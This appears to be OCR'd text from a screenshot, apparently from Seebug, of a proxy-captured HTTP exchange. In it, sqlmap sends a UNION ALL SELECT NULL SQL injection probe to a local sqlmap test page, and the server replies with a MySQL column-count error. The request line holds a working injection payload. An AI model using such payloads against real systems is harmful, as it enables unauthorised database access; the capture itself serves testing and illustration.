 Request
Raw Params Headers Hex
GET
/sqlmap/mysql/get_int_rand.php?id=1%20UNION%20ALL%20SELECT%20NULL%2
CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20vHbn
HTTP/1.1
Host: 127.0.0.1:10080
Accept: */*
User-Agent: sqlmap/1.1.7.15#dev (http://sqlmap.org)
Connection: close
Cache-Control: no-cache
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 23 Oct 2018 10:07:36 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Vary: Accept-Encoding
Content-Length: 191
Connection: close
Content-Type: text/html
<html><body>
<b>SQL error:</b> The used SELECT statements have a different
number of columns<br>
<b>SQL results:</b>
<table border="1">
</table>
</body></html><br>static line<br>W92AHFQvmcuML
Seebug